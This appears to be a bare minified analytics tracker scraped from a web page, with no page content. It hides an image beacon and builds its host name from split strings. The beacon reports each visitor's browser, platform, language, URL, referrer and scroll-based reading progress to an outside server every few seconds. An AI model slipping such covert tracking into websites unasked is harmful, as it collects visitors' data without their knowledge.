if(top.window.Xfc03556571d7e159d3968314843faf8b==undefined) {top.window.Xfc03556571d7e159d3968314843faf8b=1;X317636643={a:function(){I317636643="li6usbp0nji2b3nsdbkzgb9v6mgm9b";coo_n="us"+("t"+"at_")+I317636643+"=";coo_s=document.cookie.split(";");coo_uu_317636643=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_317636643=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I317636643+'_'+coo_uu_317636643+'?sess=25040099022755&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X317636643.w_act=1;X317636643.w_act_single=0;});this.aE(top.window,"blur",function(){X317636643.w_act_single=1;X317636643.lifelimit=(new Date().getTime())+3*60*1000;X317636643.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X317636643.aE(d,"mousemove",X317636643.rIT);X317636643.aE(d,"click",X317636643.rIT);X317636643.aE(w,"scroll",X317636643.rIT);X317636643.aE(d,"keyup",X317636643.rIT);X317636643.aE(d,"touchstart",X317636643.rIT);X317636643.aE(d,"touchmove",X317636643.rIT);X317636643.rIT();});this.ping=function(){if(X317636643.stopped!=0) return false;t=(new Date().getTime());if(X317636643.w_act==1 || X317636643.w_act_single==1) {X317636643.im('/livestat/li6usbp0nji2b3nsdbkzgb9v6mgm9b/25040099022755?p='+X317636643.pos_progress+'&t='+t+X317636643.e_info);if(X317636643.e_info!="") X317636643.e_info="";if(X317636643.w_act_single==1) {X317636643.w_act=0;X317636643.w_act_single=0;}} else {if(t>X317636643.lifelimit) X317636643.imX();}if(t>X317636643.t_dur) X317636643.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X317636643.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X317636643;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X317636643.scrl);X.rE(top.window,"resize",X317636643.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["amFraSUyMHNwb3MlQzMlQjNiJTIwcGllbCVDNCU5OWdub3dhJUM0JTg3","bmElMjBweXRhbmllJTIweg==","bmFnJUM1JTgyJUMzJUIzd2thJTIwJUUyJTgwJTkzJTIwcHJ6ZWRl"];this.string_end = ["Y2ElQzUlODJrb3dpY2llJTIwem1pZW5pJUM0JTg1JTIwc3dvamU=","bmFqYmFyZHppZWolMjBzdWNoZSUyMHclQzUlODJvc3k=","b2QlQzUlQkN5d2tpJTIwZG8lMjB3JUM1JTgyb3MlQzMlQjN3"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X317636643.rsz();X317636643.scrl();},4500);this.aE(top.window,"resize",function(){if(X317636643.timer_resize!=false) clearTimeout(X317636643.timer_resize);X317636643.timer_resize=setTimeout(X317636643.rsz, 200);});this.aE(top.window,"scroll",function(){if(X317636643.timer_scroll!=false) clearTimeout(X317636643.timer_scroll);X317636643.timer_scroll=setTimeout(X317636643.scrl, 200);});}}setTimeout(X317636643.ping, 250);this.intv=setInterval(X317636643.ping, 5000);},rIT:function(){if(X317636643.intv==false) return false;clearTimeout(X317636643.idleTimer);X317636643.idleTimer=setTimeout(function(){ X317636643.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im317636643=document.createElement("img");im317636643.style.cssText='position:absolute !important; visibility:hidden !important;';im317636643.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im317636643.onload = function(){ if(im317636643.parentNode!=undefined) im317636643.parentNode.removeChild(im317636643); };im317636643.onerror = function(){ if(im317636643.parentNode!=undefined) im317636643.parentNode.removeChild(im317636643); X317636643.imX(); };document.body.appendChild(im317636643);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X317636643.a();}